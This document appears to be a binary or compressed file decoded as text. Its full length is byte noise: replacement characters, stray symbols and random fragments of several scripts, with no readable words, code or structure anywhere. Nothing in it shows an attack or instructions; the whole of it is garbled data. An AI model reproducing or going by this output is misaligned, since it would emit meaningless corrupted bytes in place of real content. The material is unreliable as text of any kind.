qv��^ >�E險X�k�C����)hT�@�^?z�� d�aa�$��fo��'>���=G�o���JJ9#���0��g�e��S��ih6�u�=h4x���N���6�`�<w5���#w$>��;a�B�zBC�5�}��ל��)�D��xcr���i�u�
��x���V��� ���gp}a���y��s긺V���.k�RO�7[��@�6:N1ₘ*u u�`B��=�2u�z�������`����ל����h]��#�(��=��$֚����L�6X�z�����泏�d�f��p���#�������P����~�}����zp��qQ�'�>sU�C)kw0�ke�/���rYk��W��]�#VYf|3�謠S�w�� J�E,-�%���������k�o�(�._��
F��eʲK��K���g�I����qzW����[/�t��S�+�~<��:}D��P�P�b� ��,�@q��Ԝ��Mf�/,���n;감a�ԑ)T��I5�*ՐTI��O梒��T��_�X.]8/��~h�c&����'`�A��7x�(2���V�D_!;P��JL�ܞ} ?��ݑ?��?�m�	J�ǚbS���tӀs�\���>���:mFr������5��@���d �&�{��ꇁ� �W���fbu�h�8�b�h��V��fHsl��3QΨk̎ӽ\�g�!�u�
:���8%@Ćp����\���f��؅!59�٤�
c�Ec���M�4�5�$C�A��}R�^����Ӝ=���E�S�v��1F���ڏ��
��(=�y����&aӧ��[gW��̫^/��їԵl��7��k}Irʑ��D��Y=�1fo��\�M����p<Q�569-�z�I)�nGד�� �4�}lm%q�h��*!�_&x���G�x�ϙb����<�Aػ����[_���-ޒ���mM-C_�)W?��ļ,���W�ɍk�	y�[	K"��\n��Ct�c]�ޞA�g���b���n���K�o��B�W��M+ZD�`g��(a����Y�>��3�D��,�?
3�sB�O�>e�C���S;�'-̸�� �Ȇf[�m-���u��ߙzé�7Pi�zh2���Hios�SG35b8D��lR�[i� ����'?����������fn ZDA%�f<@D}S����N��^� ��"����3�_*ۚi������A�D(:3d�YC,h����-����9��eyO7"�?Q���_��/������;��]X�zU�覲��S�u��F�?�����Dy�x�*���uEj���=�^�ӄK��Gcy��e6+�YM��~2���Y��e�27��v/<�d�*���b�98�#v����g������8�D�r��CZ{���Գ&@倱c� )`	�;�'j��鯏�L,�h����Ә��#M���Ț�����8<L�K�Ki55کBD?$�?h��! ��s6�fw�d��0gꁞ���[�2Y���0�������x0�d����=�*L����
YH";���-������Ӡ9�s��(�- �29��M�(��lCc�u\����~�;��4�6��&n,"�$q�����Kz4P�ٚ�:����0goaI�A���dI��5+\G�-H�ϕ,E�e�5���pJ�!�u
�P-n+��j��r|����Y��t�))�T: � Fٍ��!��������R�A���?�w@���r�#Cj>ك��"�f�7T��������{����[���=s2�|i&2�r]T�es~U^�+��]�Q�b������Ƚ[�wޑ��j"*�IM:'��������h�u-�������X����,�!�kv
�]�m�CM+Esc31�H;Z[���6��f��GX3�c�LD��3�LO�6֣���g9��o9���c��
��[3��S�i=�s�:q8�~�r����d��3�{d��, u�-��͆�4���ΎzP��`�c����Ԧ7��eB��/�0��T"ec�₩���� #��{�P�E�F�A�H�W����m[a���zM���/y��ԟ^J������hH�c�wQoH��Д�Xc.|P'�J���A�_K�S
��d��(�PN��,d������5`��'�6��ѓ!�����~�`�X�;����/�eq�"k���ͼ̈́;���m����/N�K� ��#��}2J��x��oܸ,����#���,���пZ�f���ԽJ1c/�2@R��/4p����a�h� 3��Z���o�"/^\��^�8J-'�b�E�
�#q9���*)�EwVz��u��ژ4n�͂�l��fV�#��
�L}�J�̓c��$L�
:&-ǹs�kbXŔ����a�l&���y��&g�*ʟ�]4��aB�F%ޫ�}P��""�bû�(�c8-�%F\S+~Sn�0��2���w}qqE�6��wޓ+.(f�&U5&H�p�Ȥ�����a2)輨���%���%�XQ� F���ܐ�>��:�X�s�k�Q�lb���"�S��1��HkYsZ�k1[,���i�3��H���֎��ʚ�(N�}b#�q��ZW��Lm�}^�C|᳢��ԭG��.��D2m��[��Vf]���k�|�y�&�Yc;�4U�"=�%V��̨pRF����x�4�+��Ҩqy��c}]S�1w�/�]�D�9xtX��l~͇=�h�qRL�`;
�QjaH���a�2��M���uȀ�u=@���:�����	�gg_� ���>��a=��H2�y=P��j0�Z/���p(-T�
mf��vU��Z�:&:B�`l�B�RG���a��-|�������_I0�.
��GY�`���w��կʟ���ec�=��Y�TMMD��%���� �,şqi�(���/_��_}Q����O����kg��EQ����y#5�Ȧf�@u��6���Q�S9I�=���z�m�wL�6���� �n���!F�l��b��|9���Éf����>�0����HL�P��2k��]��#�`�B����"�CH]����ئވla53sp�����<ؐ�?�)+�K\���{m�d�d�p��Z��XL�v�������ؔ[�~*����D_�k��7Y�]��i�zm�G�$ltu�u!8�����{u��-��/�B�H��DI)Þ��E2Z
�!�s�k6�(o�!�F,�?Z��BH͖�m�7�Bf�E�
�Hbg��!tLXK��0���Dm��@�0�����.:���#ar�9�����1�������_첞�9E'Yi1��ѵ�u�Я5���D5:�ML�4(
 �N\ؘiu��:�;�ϡH�3��茟��k���lZ=�X0֐����s�-�	_�6ńmY�s ����$��b5�I� "�j�	�e�9}�s��j<r>��KS��{���g��T�$�r]������<����E9)"�(�h�]�X��ޠ�nд9-dM�muZ7"\P�d $+�]��!� )P)�OM{�d,Q��sBG&R9�X'�9ՋUR�*�zTe��`͑�`�@� ��'g��eMj8X�� Q��4X3����<��76�����}��7�)��<Ҡ��F%P4@�
lਉ��02+�s��I?YR�t)��F
�k4�:�ߖ53Z]]��^y���	�F��-6�!jmC�����ԍ�����bN�XP����������)a��
���nA36_��a� �,,k��9��Q�Y<w�we~eE�>��{���}��|��)�H�'���[O��L�H.��,��%���D#͟>�s1���B6������47-E��2�""��<�xDȫZSU%Ce<�k�V�3��Hm��]�eX?�{��B�u+�=Ib��P6`B0)6Z�Z�It�>�*� ��=�F�ϼ��FX֕0��{S5"RA�Cf��� f�P��u��ߡ9V����^����}�]��A�l�u���)��G2����m���r���p��O	S�Nz�f`NX�c�-�fu��uVbH��s�Pk�[���D���\��$��Ng���E�N܌s]����d�O��K)h�{nM��F�����>,Ȉ�ʩ�NjCU�_
0�%�j��_�k��i��Ae�VӤ̐u��1�P=�˦�7)�1�,axpÀ/����Q�h�z���\�Lb.��61]E�15�O�3۬|`d=�T�EXW'�XFp������� 'w�Y��u\g�_XU#�,��
�����8��؎��(��l
���<��8�]ȴ��Y\��b�Ȯ �A�6$�ϓ5S���rjm=4��7��o��'��5��?�@�m���Nܶ,3F�i���}��Ql���@�5���]��ݐ�)愍�d0"�
?�b���q�&ä0M�^�Q;�4�삭���Q�G�s��������w ;G�2�?��4���7��z j^���_��g�{p$�i&_�З��m
��^�F��rLzy�\��&�["4TZ��kb8#e��}�Os0#�Wf�D	G8��Vbp;��*೷���f�Ԣs�Z&q�E�`]�l�D�Y�}o#�op}d�����: �ϝ|ê�.�}<;�e�8-��KYO�=��f��ה��Y�e��,�=I�}D�a���gSf�����>qv����!�)�Z�T�,�Z1J'k��2)�|`�ng�<3���5����+��S�����Ii���e;�s��T���A�֯���d�x��9鲭&�zj��tX��B���J>,��O���<��Tgs�f���
����ʜ���
	��w9ج�E�ZOklu���N�OF���:&��\�xN��=@���ݘ�W��ޡ>���ֿ5|�N�3D"x�ئ:GGؓ��Ս�����������;5�͂3f�:*�o��{�4��~}&P���4]M�]h�r�!�||iP!\�Pa2�
�\�!�x}p��R
��Ŭ��tZ�����z�Zq����� :<�y8���y��w�A�dumMkZ=S_���ME�fCd���@�T�8�ٗc�Ԩw .�&:V�qQ?gY�k>�SⰶamV�s08�5 �m���;� �L����>�T�H�d[�7o���/�����{���O9^{ii�Aa�s��(�@�x<�
^#�Mus#1�A��������x<c���l�5����6q�T��>�
x�Al2/�n��I2I�lغSyJ��i�3YA|GcfL*����op�� �bb]��_��tܦBΜ�`nnʢ��\����1���b�1��L�d�
�W�$p�\䔳�4�z�T&Bݘ~r<����
��_4������t.qn@�
�m�wW�X��\�6p���%U��q1��UA�U��ܐ�2��u��=c�9E'���R���ޖ^�Xl�o�kl��	�^0�S+��������� ڇ�K��8m�pQ��{R�N���R�=m�2<�aC�uc;����{�
�0����7��"F�3�t3�^�Ӱ����,���a��w�l?j����55u��p���{���q\��И"}��tb�O�@��/>XX�Y���F�Ї������ܧ�
�Nk�ա�jh�w������?����H��O?�D�w4}?�e�c��U�Kc���k0:Ru(����PɆ�4�]jTp��e֫� �Lma#������c�Z�Ec��j^-��0b ke��u�|kG�/j��s��ٓ�����ǽ�]��6���D�R�B�p^0b� �Z��l��lg�`��1��$��ͣF��Z!b-���ž��x�G�D�K���zb*R?�X�Ij���f@��R@�Tﴭ���̰<�����st\h�+\E�5�J��M�����N���3�
� #�#�J]ݟȔ�>�����x
c��F
L�FKWU:R�cN#�m��T�z�C�\�}RLM.���yz�%���Ă�Y��F�W�I\A��K�~v+3rF��#�j����:l����c�b�X ��������a7:ʹ4�j4�醆�&�T`�g�A��5BԀ� %�Sf�Q?�x�1d,	F�V�7vhww���RMsty�9s-f�V
�d"��Σ^/�g�=[R�f^mHP��i��<4QCYH8��{�w��05�3#�J5<T� �S~Ce��w�=���C�\5Ch�\��0��9"�k���.64P ����47(�I���9���2Jf^���vt2�,�z��i��)1k�m��0��R_+��;�ی�]E���p��i$(�3i�Ù�u��pð�^|�Ey������D�&3�jk�7����^�A����2��	���|4�pAȎ�S������2��rT������U��0�o3��9A�-�P�#k����^�,��}9RG���Jڝ������ޤ,4嘄cA=����n���96���m���il��.��z�'�QT�]O4�F�f~��%�X��f���h�B%�|��;^"���a�.��?5��k��-S�'�Q��e2Yf�g-^�g���� o���f�琲�S	�4���S�ή[��3�]�^�!���N�E�4�q�u���U�a|�d<}�ý�6�%Q���'���/-��4t�&N�ԩLt�ͩ�� V��pyi��!��T�Řn��ڈ�!8�� �9-�/3{iw�u���-��Z�B�d3�Z��ظ�&[a��EX���1�|x��"�cmVm	���+�߬9�P�����.�FFY�L'�
��2�-�U�cb��޳4���v
�Z��2T�0��-�Z^(1tU�1���__�)D���|���Jw�U7)/���dj0��ڑ��P����!��`a�(|��v0�ƍ0z5���9�N��IӉ� `7b�+��,{�F��s\g#r�����������(5��0g���yg?�P�'6�P���.�m��Ͱ���B^4jLZ�.�s��pE��7����p]��f[�,s>ɩ��FO'q�x�����H���%_{�5y��c68<6l�F��&�lk���I�d���NN�	s�&0,͡����+7n0:��q}��4���@���c��D6N���΁,���u8�e2�e>��P��5Ԧ�Р���33�'������[%Mj��Yxd�:�DՋ���5�\,�Z��^<N+���l�|��lD�09�����H{)?��>V���f.�E����}�Ð
q���[�����<�H���M@s��pf�� ��`8f�Э�Jd��"��DQ�O�ݕ��d���>����0���xr"�K����C!�#j �զT&l�m4 ��	5rȌF,#,��\Wk��s�kZ�C�"3�,�=�������:1�5Ě��F����Pe���>[�R�^�]$�\|=K� ��3b�n:,K�m7)'����\��bӼò��zJ�o̐�mcx"�oSU���x`� ��$q���ͦ�*H�������>2+��)�������qM����5��T{��*����TZ٬f�=���J�C/֨�Gú��
�O32]K�p\ը�f�X�fcr��g�R�������S9�LGȈ,m�i�U$#^4�D#��|�uyW�����Y1w.JR.m�k�����O
70���{c�� ��Cra��|����e2��[D蓁Yc�5�(pښ#�B&o�e3�j�ZZ���\$�z��j��_�+�
~���k��w����yW���Ԙ����@������Ə��,Z�S�﬐�A)�f�#��g6r���;����D�C��$T�3���aR+XD�d�E'fs#̓��DfAF���`:�>#FggW��LQV�&*G����x����:R���>"��>�9�.������	�!q�p��90�P�����Q�5���s7�0 6��K:�MQTa��]P#����(,?���M��ڗWӖ��gR�M�M�'�;;� ��پ�~���~��CЍa�Ⱦ��g�y��<�I�L\2�P�h,k��ӈ[��NF�$�M��^ͩ� ���SZ{k
�a��A��K��g�T���nN�^\j(R�A����͘m�kI�p�_�:�ri�iI���CQ�63ML��Tw<7��ЗI���Q*�6��ޛ��SƉ5#@���s�`׀��i��3�`4��kM������np�]�Wz�p\\Q58��W_��vk�@F��F��5R�9���v���5���a�=9E�Vi��%���O��b�e�ā�)���ܜ��!8�le�]�9O�������V����0X�8�@��P���©3�4���w��vq}Ͳ0̢RHq~yE��o��}9��oN�����-'��mvY/�Jxa����ȬF�Bu3���'�[Z��_���_� �Q��0��7ь���9urr�a`J�0�z����d%�p�G���WX'��ݧ��편iZ]`�Gr�܊�η���xiU�������)ݤ+�`�;�
�N�9�"��v|�,Ɩ�M��q�D�|	��U�x�����fgXCQ�"On���,�2b�M��\.���L�XH���-ʮ]<��c[�{r��
"��rj�$�kIf�,Μ5C ����>�V
�i�0΂c@�[`��*�X���1!e[�9���tj��j,�LĆO�^B��7ܔ"̉��B�S3"��laIMĂ*ew����c�m6CkD�H脲�H�5�46ɋ�	'��Cm�@P�������i���=Ҡ�+�.����yr���_Z��v��#�!꛶|6ȬK�7ŉ�MfW! Mh�r��Fѡ�jw�䔺�!�R����	m6j�Օ�Dm����r7��֍��Ȏ|�A4�E�6�gn5�i΁�`,�EY�b����
�H�"��11�D��?ؾ��Ֆt���@Ӂ��F����4'M��6��V�8�` <��~�WѰ�c�s��1�J�Y�xߤ=
��	�k���H�1����A8�q�3J��Cw�`�N�:P�w��]�?ܗ��N=_蘎lN٤��ۺ,������Gi��_S�nGc��P���ʊQ"��'�O��x@l�u/r�ϥ��)�\H����@���gQh$PLD}Ff��|j� l����W_��w�ʽ۷m�d�
�c5l���؂�jZW9�g����K�.���/�K/�����fp��yF9<<�����:х�k�wZF#M��e;1j(�E(��q�
�="���p��?�D.��9w~]�x�+|�?�X�~ ��MY�Z��R4 M}�sܡ�,K�
�"�g$`D5i�3��N�ʟ��� TP^,�΢=�db�t~�σ���(	����)��m%�Y�@���_W�(�_`��^*]�:6j�A`��>����w�Ljۛk2��tH����5��`:�I�*��ښ��pR�C���^�?�EH�U��o������y��/������)>HԾ��#ugg��6i���l�l�AR�>�E�/��=����hf=���Kh鿏u*LW����aγ�f�̧(����C�s����@���T�ji��:�)�=g�����g�r`t&�)4���8e��e+�>6<��c!o:B��x���x�'�	�@��*��`D,b͈�/Y/��X���;�υ�����ӲԲ�Ѥ�l�4MF,�d�<�khCt%4�}'���vN�cu�L��}�3��[���x��{,�P�)�dh�Qa��u�)N`p���T�}H%�!�4@�T��P�w��d�˝OnK��C�x����tA��>�rJi=_�%��0p��#+�������T�G�F��?�(���Z�"��["��l��n^U�b�
�-.v�#����t\��F�h�"�u��^v�0���lR��ܔ��`"�{����|K�5
�C��ԅ�P������S����G/�ٰH�D#���� �8w�������up�0�1��Ʀ�(8� �h�QJ
�E�b�%V��|l^tg��/�|�h2Y�iH�nݹ�I��ƶ�����+�{�#��������e}�����:�-]{4%�����[���OS���c^F3��h������KKK����^���E��ޱ���i��Tp^<q�W",i���D��7%���gt^��Ӑ��Ed�Y&�,�M �I���ԡC��(3~� �#E��T�v���������S���h�+B4��v����35#�"��5GY��0x��5]�霭����9Y>wA�v�e1�k}D��d�Ņ���%27��s�����ۚ�����'�D˚�BJM��ФQ����4���sL,S�����P"H�d��9�d��M`�>�&Z�v��}%T��q�_X0��ӇWE��87��W�j�<UG��{"�|x[~��_Q0;�̟,�Jca�0�҅Z�n�o=�߹�>���WdmAmG>�E�-32h)����iի�h�]�Z6�2ش�������@��ge�Y��\8.��S)\;�R�kj��//ʲ���e6<�Ƨ�/oan�K���C��f:���z�������M"�x�p\��:,f�a���� �1q��G3\8N�`s�i0s�ŃFQ�|p���ܭ��� 1m�����P<
�֜7�<��˗��|[~���3�C�0�8�RN	T�<t��i�F#凁�B�+��ꍗ����{(�G�&Ad���D�E��L�s�0�>%�?!3�*���@%��ή=0��}#�#��!_ܗ����@k��^;��Wkz.=]�m�*���Q��>�Ыk��ATՋ+�������m�'�5����I&��#��hXT�E�������0K̢j�s�
��9P�RPOɼ�8�:�l��l��@����qEY9��XS��H�l�`������WěNŴ�B���t�4�T5����\�n0;W��;���^�*mh #���6(�S}�q>ԀP4��+�쑙�d�����-��O���4i����ib�n�����M��!1�&��Ư^��̘꣇�C�$M&U]�=?y)�1�T"��5�	v2μQ$:)�Um�p)�|���#����gX���qS5���_����N�������Ե�X��L����/�����ڴ��ņě��Y9���ղ��=�.,̩��)ѵV�F�ROP�?Vd��=)i�t�O�� �#�ϥ�)�Ḫ"�
��I	&f�%0�KΞ��dGBSPl���Y*��sZn	�=	$�`�Π�5W�<�-��i;�vw���wu���Ңܸ���,��\2��$�@�_S�UM׭�2���l ��P�#4�...�o rc���\��Xm�=2@u��=1��K.r'#�� n�f8ԇ�E�x�h�'(j��R
cK^�qC�����_�ſ�[��\��\��j�j��4�t�̯�����x��0�TF�@��;��̠J�%�8|�z^��=Fm�0ᘆ�,:���	�.(eex:I	�gTpBtƺ��>Dz[�ƵrA"���"4u#�Sk<%�Y�<V�����T��D�R>5s/�f�E�D�y:ib���A#��'�,h���5CB���ˊ�C�$�����+�)��Q;L\2�jw5�Fb�	V<7RC����(�Jb�g����[�.�\��3S��`����3�����A2��O��A�y�i�]��j8$�Z3.]=`I|���{d�$i�BJץ��y��p�=���&sN�M�iCK�{]����Z�:t�)��┘�)�i:����UZ!��L>)�i���.a5P���q��އ�&��W��5��x9<�o�R���H���KP�nt\K�%1��
ѵ��K;�sc��r�WY
����s+'j�eɑ�QA�Z�m����*)�nk�fH
&6�CY�զ�L!�U����kT�l�k��� �>�y9��Ě\0�:�d9(�̹h�÷���غĵ49%ٲ�D3�ե�~��D�ܿK��w�֭[��ޖ�.u����e\�iM;��䍉�O��#(9Q���#3(��iE-��oVb#9P�9�,�V(�qD=671pY�r,��g�&��f[#H�]�
ՙ5G-��t��կM#�#���� Ɉj��k�����Q�����_�.�NO��?<��a(� ,���ؑ��F	�U#Ri6d~�U�%�Nv���zk�.P0n"Fe�4��?ƥ��1��ŌlN��b���H
�k�M�JA����9-+Ҟ~~��qx7Bg�sc_WtXu6{��_x�S��ċ��>�B4�Yd��w2N���vn��u�6��f{���_�ȍie��&�C���F&#!�b6��=R����P��Ԋq��I&�[�u�����FF!�.7c\���L����(���@EB�����m=�J���F���-A�<�X�Ө�,6aV�υ"�Ȭ�.G�0*�[�`D�˲�@2,=2oԦ��a�e��\�7h��4����mC%9.���s��q�	���4纚G\������G��������;C2��&��%R_�;�3cp��vt�/1�p�5Y��	Lh�^2�.���������aI4�L�L�%(��6�`;�l��{�����?��	�����&�q�ǀ1����&�v��ɂ�J��2��`^�����M�I�ֵ��ɍ`+�6��x6��6�|Бg?>�q�6ߥ"�2��.�.���Z�{=�1Yf
-����� �gz#-�ut�`�f�Xę8��4�*�!�[(^�B���1�j��}L"�n����yO��o���do�P�ݾ��JJ5��Ƥ�ݩ,��]X?���y��� �xO�ex4��ut�����L;�}��AWe$��BŃ�`J��
�ֳ)���){�׾�Qwx|�YC����r�P�d�h)&�����г��YH�&�~��RM�#�-�8��HS*b�=Z��E�*R��Q��z���Z�s
X���}aQ!��0�ҳ?�b��u��4i�|�LD�lb�l^��`�C��H/(��4)�L�p����o�O���	��C��wq��m��]��p�ϔq	�v�~��jjN	��V���U��ftY�=t\��I'���Q��t���^��Z�lT����eʑ���$�mi��&k��G�$�_UE��d\G���$�>%�F���9&L��6g�c�1��@P��T�߯.�+2�:NC�R���=�^���%ֳ���H*��Z���Q]f�|��*����|�hhiN�l�kk��cQ�kM5J�z,L����?�Q����0-ͪ�$��1�Mr`�&�C�v�IA�}j� ��������i�88U�UnY]�z�v�R}��0	G����ado�Kk&�����q|>T�SRg1p��Jnb�?3�"��{�{"SA=)�H�i�h�AS�Y~��U��z��!΋&>#���&������Fb��c*�'�wE�Bɴ���4T��`	N!�3F63և�H�C��_��7"����~�~���� W^zU��d�����NT7V�pt2&��m���h*k��� f�P#
�̈́�e������:[��6��~�AEV��}b�4�2��aRj�!s�<G�X�C�na�DkͰ:z?:�d��Yd���("VT"|���#��l�C+��7V['.K|��7oqf�όE�f�Ht6q���Q��
�j���~�F�=]'�>�mDH���i�uxHb�{��.��1����S�qְ߰V(�Az�Gƥo(+T�4XR�4��Ÿ8��4s:DJō���`Hdƕ��<�
Ba_�)�ꑳ�-3����ηLJ9���ƨ�SsTL��O*8e�֙��3}ao�y44z~Õ�kRLԩaTHcv%ԝ��2Ϻl� 1�e�F�)�2�6���q>pZC���8���G![ԒY'm$o��)���>q9�KK�*C4x1��a"�6_ϼ���K��1�^B�d�Zp�T���g�`�ٞ� *��e &R5�e��%��L��C���������+�8�_e�����0wt\�)�
oS��1J	M�pڻ�{|��yJL5 ���P��M�|6���h�|�I�M�<���g�_�"/^Cnq���Y�噏�bΎ�v��h� n�,�\�8%%�1����D�1V���|O����`�"e��7��%���3�Z�[]��s��sh�3���	}��:ʉH�4%��W^�/_$���Ο�vߠ�)��`_�4�?�r8��
� �S�sO���5ٸ����9�H�#c�R�(K��K��Y�4j�q/X��iLJ�Y�S,s.���>ӊ��t���c_�H0��l�G�N*q�,nb�Nۻ4I*:5�I�i�y������:���TQ�^挭�;���"�1�#����j�鯝� �,��W�$������2�;���;��k.�M�n�� d25�s�1|~�3B�/�
��"3��7!��hpa�4�B���n�#B�e_�q
gܖV�*���"��42��en���Tp�S�1+���ڌ��Y!(|�bRo̔�pL%�k7�{F��H#C���x����:
`o��a8�8IΩ�ڡUv�Fޔ�Ք�,C/#�k��X�&��{+˔#�)N�6��]�*7KZ���'l���S��&����K�Kd�׵Q"��{�[8"��JN)���-ޥ���L�9�It\j~J��M���u(&Հ�����r���F�k�-Ie��E�:�ÂB֋��o1�(PYTk�����������Ƶ����J��Ag�/�W���S8.����D�W蛍r>%�H��	fDKnX��5��z2<a����/�$���{Q1j��7������������s�Bj�-�������mm�K_{]�.i�Jq���e[��x��yY^�B�_`�P�S(m�I��u��=d�h���[�������5��ʃOo��P������mSPЈ�()��H�Q�9�X��*��,��{ad�8���Xu]��mF�T�)o#J�Qj�x��Ȏ�N�2�!�0���
��m��Ab����Պ�����7��Ѵ�ސn5�յ�jV	�^L�#����B]]�����c99:q�Et�)]�P(��o��0q�[������	>������E��u���5�)��T(��1*�a��9��&Jʓ�
���"��`������:S�KfY�=��3HstPk�܎�{b3�7P�H���;�Y���ɜ�!�9�[x'�������B�҃�f��󙐆-12b!��	��J���&(k����Nf,�hT���Ѽ��j�V/���OI���\5��_���qO��W����`��v�{����}M�+��L)����ypT��L�u8G�Zd�zmآ`��~�X?��˂�0�ϫ뇤��8!;�ұ�fl�Yϥ���Ļi���bp���r���z���Nw��VX�kZMf��J~�;�m�+�:�Ԣ��5�f�����V��If�k�S�Xc����M1��?Dh#uJ�x=£-���}�d���:������(`V���I&�~ؔ�w���ƦB|rI��uJ�p�Z��nsst�����j-�m]���S�����r��o�!� 9�_��1BqآE������=M��}h��V���pVV���Q������
ًx(���,։f�;j�A���mP�qoZXM�Lm*l�X�!�����bډCs��A1x�[�ϜSt\��E��jTj�%�N��`�%j�Fh4m� �0�j)D�:�ŋ�e��(wnߖ{����!���y�y�uO0��x��y}0�Q� �,k���������H0�:���4�Z@Q&2kX��L�6r��G�L�tr�c�Z��$I��CL�b�,rE��rB�v4r�}$�����������Y��	-���rbF�"�-��<��� &/PC��Na�G���& �6MԸf�)5d���3�e9���`��,L>&�Tz�Y�^N�qG*���mBf����+ș��d�::�)����Ԛb��;��TiTs��{ۣ�Xt��b��c?)�����a���?s�Q�DZsbQoT*櫭#s\d|J:s���a�m
���+�?ڡ�Wg��A Y0��j�� Ҳ�-��^��f��3Ge[*><����x<9c:;7�7ވ�(����E ��`�$�Z`�R���#���5��|x�tf�˃��0�Ĉ���C����hy���Po�����O(;ۛ��jӶ��q�F.$�P����y���X����d{_Z+��p8�O�ܣ����UY�B��_��i�n�b��e_�/]�8B��%�bOBbM�c����;�K��4I����=88:���mjls�M�R���y�J/�� �NS�u�̙/����0�	k�+�{5���Ƣ7���u���hC���ف)��ϧ墷LT�l����WCq�y���`���"�n}"��"⃻Ƅb@�w˵�� $k�����$���өZH\:�a5ob��Aa���@*#JxV�p��H��G�5��]���%�Dؒ�@؛lE�9-����)�������S�}|_���ΪEƭ���.e��טr���ȁX� g�(�l�M����k�͹Qt�>Y3+�x�X1�a��K�=�:�L��}֔����w�.!rZ�1ޟ�PJr�~�kb]rV�%�D�=E���L��l-��7�RN���72ː�jQ��Ĳ�]K�e'�B��$�n�C�g(�IJ�i$�ԗT8��e��d�����nd��A���9/�TȆհ�O�ڛ'�`!f��]OD��R|��cl�SOՀl��Q�X¬��`PLѩ��͑����0������H8�97���
�Z�/j�M����-F�#87���i$��$S�
�+zo~rK��.�}%�Ql�c3l�FAmTL(g�d�ot�Q8Ɩ�5��_\�����ֺ����%���2����GF�z=�9Ũ��h�C��b�T��)}�!�餂Wmd�����dH6�YC�h%�)�PM�b�ѓ140C��ϖG\|i}�`T�.K�����
�؍ߑ��7aC�$?S��5)r
b��l���ãc6TcR�Q~͑����8�&`1��*�K��R�jww[66ʾ�aXJWA�P_�q&��=B��5+�,�}�54y�V82��1$���lm��!�� �L q�P[�YE�4�t�A�^!Sz[��ZMU�	rV�<ԣf\>�Ş!%>���U�'��
ٔ5���3z��_�b�V��6 Ҳ�&E��M�ꂍɁ�ᒆ���A�۳~K^��6�`��1�������s힉Fb�������&��`���Q�@�Λ�U��Գ.dӆſ��"q~��XF?Srj�����Z�T(A�l�j���b Y�G������&�:�_�8����M�nOq�stʼ���x�,�ždݖ���W}���!B�6L�.k�֙�2k5H�R>O��I�SK>���1L(l!�ܘDe���ę>d~�
S�L3��
�C�V�X��S�A~hPe*u��O�8V�w��;N�Ç
�M>�%udK�esK
i̯��J?����\�|���O�¥��y�C��Ӑ�W^f���۲�az��ʝ�-�}OkY��8J�ك[�8>�%��K��d_2ad��BNm�#JD��H3j�T8
���g�zs4�>v�h�`grt2�(Ƥ�NƗ'j�ӏ32�r=��c�*��Lz��hd����7����+��b�h��=W�ʠw�8ג��y6�?�e�=9G���?sP����(d�,2"߹s�$(��5�>�����0�S@�uH�=w�g�9���u��������]^�ę��C�F�'�P���x��qXNl�-����x]��д�#*�imT���b��՜J_F����En��"��n(�q�3ߺ����h�K^Mɺ�@j�SN���\�*)�jͧ%�KL'f��ܐT=�F���C#|��-M��T�Hl-����dNQq~%��(���S�Rg�
�v{F��}[��B�/�Q6I�ٚ�;�i����h`Ug�V��Y�eU��re�'䝮XO�}V�;I�w(��D&��H�f�b@�T�W�LE:��kMN�yK����n��ɩ�~J�� z�սt�KD{hPR�
j��cgA��نY�:=���X^�J��
����t�W�h��)�h���d�}GN)Ƥb�+���_X��i�pd��	�{u*>@��{��P>,�J��y�ѧ��������^�$�i[��=��h[.K�d=^{۲���ߍj}��H�tQB�0뵤�Ƴ��͔E^4_���/�D�+m=��XB�:sً�=���tj��z��X�u#B5��p��E�Yl�D��u����n� �fS*�����@v���f�`�z�b���2n2+���wm�wob���*�c���L�9�F�-����T�v[?o�8�f�[3P�J�J�*�7����9>�u.ǃ���Y$$ci#��-L�����a��#r�=!b��h�D�@g����ߐ�Q<�	�z����&��Bx.���	+�=��K�߽�eu\��p�5u�(L��;ѵY8,ȳ�'S�ͽ���#�h�NABu�Kj���)N<��Y�O0`r��a��f5!t�)l���za���O'V�C�9�}�ӵ�,�*E&2�&�e��18�}��߳'�ܹ�d�Q5�w2��G<�vj�T1�$�;�V8TP�,#�N��^��nH�6���1�*����Y"T8����҈;���LK��:���We\�ωGt|�R�1�_�V�=׊Y����W��%�����SIF�_�I�1g��Ԡj�Z.�&�|��z�+�4���0I^��iN8�؎������K+D��G{�����$j��3�J׽*#���c�DYs�e��Mt��ف��	)�׆~,p����7�=/��M9��K'��N����~&�Ȩ��}ܼwS>J�2�Q�:�_���g�A�8)�Nӕ�-���ސwޕݍ]���ɢ�
��E��)0KHlL|_��BZ{N�����W�&�b�TyP���#q�n*�P���X��������#2<:�u��ԙrF�����,zz-/^b�����Af��UX�a���Y(��{e�vM3�e汒-V��d}eM>x`�Uz���*���_����1�{�ی �qD��t2�&�`�68_��qd�5Iq�t���.⥕ˬ@�NL+c�iޛ�3WȪ��*�kd'?���Z}�'7�����D��,��t'Ck�١_m�Q2ci>��V���|�Õ:l�ns�p�׍m��s\$�䶖��\D�ۄ�;ȒȖ+-��lC��Ӳ�7F�����tC�2�҄n�?lv����w�?M���'[��89�u�������d.:�&8Î�%�%䜜���
~�u1��#������H�̒�`YS*v��ױ�p�K�UNН�D����U�5s\�3�G�Krj�$�2�{����Ye�K�9��k�'q��qe>���`�4�'�nG�R�����:INq���˖��^&�.�z�O*�{<ɴ�<ՠ���&�?7�c���
�'��T��@��qR�.Ҿ���'��2e�+�R���!7e��;����|�����zG#;���s~�k��0Н�~)˖{��h��A�7B��]7�d]3�������Fδ P 2��bHT�{�i��w�O�PD_�~92��_��y��kmN�ֶfo��0}���a 0��ZN���̥�[�L@gU50W�㲍�7�4�ЂFK.�pM��i����h�ƚ�h��Y;���b�--/QΊ��i�)�,نp&����Ȳ�,~Ͻ��LO�I�$Y��lKB�-ɲq�Y�6��l�mB��؟"c�� �*�'S��%�jYX��Z�1fA�%Y�����&��3���|�>o��w�nw�n��U�}��L�s����4 ���ȠVƅ�	v$�VA�xu<�c���ёCG$!��K�hK��_�l�S��ż�޳Oꊡ^�k��7���j>5���d̹ ]��k�Ѯ];e��m8����z��� �a��PF��X���gi��ƺH�5�+��Gh���噋���O�&���'g��6�{�Z��> S5�vM����^��OSMA��!N�w�[В?�f�0{AfɅ]�ڳ���2�<�EӼo�f	&�$WQ�#ݚ8M�E��k��FS=6�����&��EhI���Z��D�͌�PC�R!%K\ �e�%R�䦬[aƦ��j'ʣK��â�{��ZX��I7E����ܼE)�2jY�<K�60�m�	�v�TM�Z�[`�H�Y"�f��Q\5YD��J�>�6|�}���Gf�v?�yj$��h�.U=�ԝ%fI�r1LI�jV�`ns�q�w�g�=]�m�����t�|k4n9�l�o�~C6��a��$�[��3�0$㸤�3&�]����`!�V�p�>����T�E�9��K
